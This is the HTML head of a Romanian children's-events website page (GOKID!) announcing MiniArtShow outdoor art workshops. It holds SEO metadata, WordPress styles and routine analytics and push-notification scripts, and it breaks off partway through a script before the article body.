

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gokid.ro/miniartshow-va-asteapta-la-ateliere-in-aer-liber/
body_size: 39710
content:
<!doctype html >
<!--[if IE 8]>
<html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>
<html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ro-RO">
<!--<![endif]-->
<head>
    <title>MiniArtShow va asteapta la ateliere in aer liber - GOKID!</title>
    <meta charset="UTF-8"/>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>window.__cmpConfig={customUI:{language:'ro',footerMode: true}};</script>
    <script src=https://cmp.gemius.com/cmp/v2/stub.js></script>
    <script async src=https://cmp.gemius.com/cmp/v2/cmp.js></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://gokid.ro/wp-content/uploads/2013/05/Ateliere-in-aer-liber1.jpg" /><meta name="author" content="Zina Nichita - Editor">
<link rel="icon" type="image/png" href="https://www.gokid.ro/wp-content/uploads/2015/12/favicon-16x16-GoKID-15x16.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://gokid.ro/miniartshow-va-asteapta-la-ateliere-in-aer-liber/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MiniArtShow va asteapta la ateliere in aer liber - GOKID!" />
	<meta property="og:description" content="Atelierele MiniArtShow in aer liber: Ce puteti face in acest weekend Aceste ateliere se vor tine in fiecare weekend pe terasa Restaurantului Satya din Banu Manta nr:25, sector:1. Intr-un cadru frumos si elegant, MiniArtShow va tine ateliere creative din care nu vor lipsi acuarelele, faina, lut, pietre, margele, seminte, pamant si tot felul de materiale" />
	<meta property="og:url" content="https://gokid.ro/miniartshow-va-asteapta-la-ateliere-in-aer-liber/" />
	<meta property="og:site_name" content="GOKID!" />
	<meta property="article:publisher" content="https://www.facebook.com/gokidro" />
	<meta property="article:author" content="https://www.facebook.com/zina.nichita.5?fref=ts" />
	<meta property="article:published_time" content="2013-05-07T21:12:40+00:00" />
	<meta property="og:image" content="https://gokid.ro/wp-content/uploads/2013/05/Ateliere-in-aer-liber1.jpg" />
	<meta property="og:image:width" content="796" />
	<meta property="og:image:height" content="613" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Zina Nichita - Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Gokidro" />
	<meta name="twitter:site" content="@Gokidro" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Zina Nichita - Editor" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gokid.ro/miniartshow-va-asteapta-la-ateliere-in-aer-liber/#article","isPartOf":{"@id":"https://gokid.ro/miniartshow-va-asteapta-la-ateliere-in-aer-liber/"},"author":{"name":"Zina Nichita - Editor","@id":"https://gokid.ro/#/schema/person/85b597e7f59669e7b2f0a9cdc83bcb0d"},"headline":"MiniArtShow va asteapta la ateliere in aer liber","datePublished":"2013-05-07T21:12:40+00:00","mainEntityOfPage":{"@id":"https://gokid.ro/miniartshow-va-asteapta-la-ateliere-in-aer-liber/"},"wordCount":279,"publisher":{"@id":"https://gokid.ro/#organization"},"image":{"@id":"https://gokid.ro/miniartshow-va-asteapta-la-ateliere-in-aer-liber/#primaryimage"},"thumbnailUrl":"https://gokid.ro/wp-content/uploads/2013/05/Ateliere-in-aer-liber1.jpg","articleSection":["Posturi","Stiri pentru parinti si copii"],"inLanguage":"ro-RO"},{"@type":"WebPage","@id":"https://gokid.ro/miniartshow-va-asteapta-la-ateliere-in-aer-liber/","url":"https://gokid.ro/miniartshow-va-asteapta-la-ateliere-in-aer-liber/","name":"MiniArtShow va asteapta la ateliere in aer liber - GOKID!","isPartOf":{"@id":"https://gokid.ro/#website"},"primaryImageOfPage":{"@id":"https://gokid.ro/miniartshow-va-asteapta-la-ateliere-in-aer-liber/#primaryimage"},"image":{"@id":"https://gokid.ro/miniartshow-va-asteapta-la-ateliere-in-aer-liber/#primaryimage"},"thumbnailUrl":"https://gokid.ro/wp-content/uploads/2013/05/Ateliere-in-aer-liber1.jpg","datePublished":"2013-05-07T21:12:40+00:00","breadcrumb":{"@id":"https://gokid.ro/miniartshow-va-asteapta-la-ateliere-in-aer-liber/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://gokid.ro/miniartshow-va-asteapta-la-ateliere-in-aer-liber/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://gokid.ro/miniartshow-va-asteapta-la-ateliere-in-aer-liber/#primaryimage","url":"https://gokid.ro/wp-content/uploads/2013/05/Ateliere-in-aer-liber1.jpg","contentUrl":"https://gokid.ro/wp-content/uploads/2013/05/Ateliere-in-aer-liber1.jpg","width":796,"height":613},{"@type":"BreadcrumbList","@id":"https://gokid.ro/miniartshow-va-asteapta-la-ateliere-in-aer-liber/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Acasă","item":"https://gokid.ro/"},{"@type":"ListItem","position":2,"name":"Posturi","item":"https://gokid.ro/c/posturi/"},{"@type":"ListItem","position":3,"name":"MiniArtShow va asteapta la ateliere in aer liber"}]},{"@type":"WebSite","@id":"https://gokid.ro/#website","url":"https://gokid.ro/","name":"GOKID!","description":"Ghidul tau de evenimente si activitati pentru copii","publisher":{"@id":"https://gokid.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gokid.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://gokid.ro/#organization","name":"S.C. GO ANGEL MEDIA S.R.L.","url":"https://gokid.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://gokid.ro/#/schema/logo/image/","url":"https://gokid.ro/wp-content/uploads/2015/07/Logo2.1GoKID.png","contentUrl":"https://gokid.ro/wp-content/uploads/2015/07/Logo2.1GoKID.png","width":3807,"height":949,"caption":"S.C. GO ANGEL MEDIA S.R.L."},"image":{"@id":"https://gokid.ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gokidro","https://x.com/Gokidro","https://www.instagram.com/gokidro/","https://www.youtube.com/channel/UC7LB8DPqHd0_zs1SUnFwD_A"]},{"@type":"Person","@id":"https://gokid.ro/#/schema/person/85b597e7f59669e7b2f0a9cdc83bcb0d","name":"Zina Nichita - Editor","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://gokid.ro/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ee7f1f3a79e45668bd3174b0be167bed8d1ed4ec96279de518fc383fc87f1e37","contentUrl":"https://secure.gravatar.com/avatar/ee7f1f3a79e45668bd3174b0be167bed8d1ed4ec96279de518fc383fc87f1e37","caption":"Zina Nichita - Editor"},"description":"Hey! Sunt iniţiatoarea GOKID, proiectul meu de suflet lansat după ce am născut-o pe Sonia. Comoara mea se apropie cu paşi mari de 11 ani care au fost plini de transformări pentru toată familia. În tot acest timp mi-am dorit să ieşim împreună, să ne bucurăm cu toţii de plăcerea de a ne întâlni şi conecta cu alţi copii şi părinţi. Sper ca recomandările noastre de evenimente şi activităţi să te ajute să petreci clipe minunate în familie!","sameAs":["http://www.gokid.ro/","https://www.facebook.com/zina.nichita.5?fref=ts","https://ro.linkedin.com/in/zina-nichita-93647b9"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="GOKID! &raquo; Flux" href="https://gokid.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="GOKID! &raquo; Flux comentarii" href="https://gokid.ro/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gokid.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgokid.ro%2Fminiartshow-va-asteapta-la-ateliere-in-aer-liber%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gokid.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgokid.ro%2Fminiartshow-va-asteapta-la-ateliere-in-aer-liber%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://gokid.ro/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gokid.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%7CRoboto+Condensed%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='melon-datepicker-skin-css' href='https://gokid.ro/wp-content/themes/Newspaper-child/css/melon.datepicker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://gokid.ro/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:14.285714285714% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='qtip2-css' href='https://gokid.ro/wp-content/plugins/text-hover/assets/jquery.qtip.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='text-hover-css' href='https://gokid.ro/wp-content/plugins/text-hover/assets/text-hover.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://gokid.ro/wp-content/themes/Newspaper/style.css?ver=6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='goKid-font-css' href='https://gokid.ro/wp-content/themes/Newspaper-child/css/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='FancySelect-css' href='https://gokid.ro/wp-content/themes/Newspaper-child/css/fancySelect.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://gokid.ro/wp-content/themes/Newspaper-child/style.css?ver=6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='Chewy-css' href="https://fonts.googleapis.com/css?family=Chewy&#038;ver=6.9" type='text/css' media='all' />
<link rel='stylesheet' id='Exo-2-css' href='https://fonts.googleapis.com/css?family=Exo+2%3A900italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-flick-css' href='https://gokid.ro/wp-content/themes/Newspaper-child/css/jquery-ui.min.css?ver=1.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-slider-pips-css' href='https://gokid.ro/wp-content/themes/Newspaper-child/css/jquery-ui-slider-pips.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-slider-pips-custom-css' href='https://gokid.ro/wp-content/themes/Newspaper-child/css/jquery-ui-slider-pips.custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='datedropper-css' href='https://gokid.ro/wp-content/themes/Newspaper-child/css/datedropper.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://gokid.ro/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://gokid.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gokid.ro/wp-json/wp/v2/posts/5709" /><script async src="//pahtfi.tech/c/gokid.ro.js?schain=1.0,1!gemius.com,66142,1"></script><meta name="ti-site-data" content="[base64]" /><script type="text/javascript" src="https://gokid.ro/wp-content/plugins/wp-jquery-update-test/assets/jquery-4.0.0-rc.1.js?ver=4.0.0-rc.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gokid.ro/wp-content/plugins/wp-jquery-update-test/assets/jquery-migrate-4.0.0-beta.1.js?ver=4.0.0-beta.1" id="jquery-migrate-js"></script>
<script>
var _nzm = _nzm || [],
    _nzm_config = _nzm_config || [];



(function(w, d, e, u, f, c, l, n, a, m) {
    w[f] = w[f] || [],
    w[c] = w[c] || [],
    a=function(x) {
        return function() {
            w[f].push([x].concat(Array.prototype.slice.call(arguments, 0)));
        }
    },
    m = ["identify", "track", "run"];
    if (false) {
        w[c].js_prefix = '';
        w[c].tr_prefix = '';
    }
    for(var i = 0; i < m.length; i++) {
        w[f][m[i]] = a(m[i]);
    }
    l = d.createElement(e),
    l.async = 1,
    l.src = u,
    l.id="nzm-tracker",
    l.setAttribute("data-site-id", '91089-4729-000000000000000000000000-51203368f5973242f155ae24441a4f9e'),
    n = d.getElementsByTagName(e)[0],
    n.parentNode.insertBefore(l, n);

})(window, document, 'script', 'https://retargeting.newsmanapp.com/js/retargeting/track.js', '_nzm', '_nzm_config');</script>
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://gokid.ro/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://gokid.ro/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://gokid.ro");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7cf38fe8-9b23-4f3d-acf0-57e96d05d85d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Îți mulțumim pentru abonare!";
oneSignal_options['path'] = "https://gokid.ro/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
